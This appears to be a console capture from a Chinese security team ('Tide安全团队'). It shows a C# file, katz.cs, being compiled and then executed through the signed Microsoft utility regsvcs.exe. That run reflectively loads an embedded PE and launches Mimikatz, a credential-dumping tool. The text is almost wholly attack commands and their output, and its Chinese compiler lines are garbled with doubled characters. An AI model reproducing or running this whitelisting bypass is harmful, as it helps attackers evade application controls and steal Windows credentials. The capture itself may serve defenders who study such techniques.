 C:\test>C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /r:System.EnterpriseServices.dll /out:katz.exe /keyfile:key.snk /unsafe katz.cs
Microsoft (R) Visual C# 2005 编编译译器器 版版本本 8.00.50727.4927
用用于于 Microsoft (R) Windows (R) 2005 Framework 版版本本 2.0.50727
版版权权所所有有(C) Microsoft Corporation 2001-2005。。保保留留所所有有权权利利。。
C:\test>C:\Windows\Microsoft.NET\Framework\v2.0.50727\regsvcs.exe katz.exe
Microsoft(R) .NET Framework 服服务务安安装装实实用用工工具具版版本本 2.0.50727.5420
Copyright (c) Microsoft Corporation.  All rights reserved.
Downloaded Latest
Preferred Load Address = 400000
Allocated Space For 4D000 at 6890000
Section .text   , Copied To 6891000
Section .rdata  , Copied To 68B4000
Section .data   , Copied To 68D3000
Section .rsrc   , Copied To 68D6000
Section .reloc  , Copied To 68DA000
Delta = 6490000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 13 2015 00:44:15)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
Tide安全团队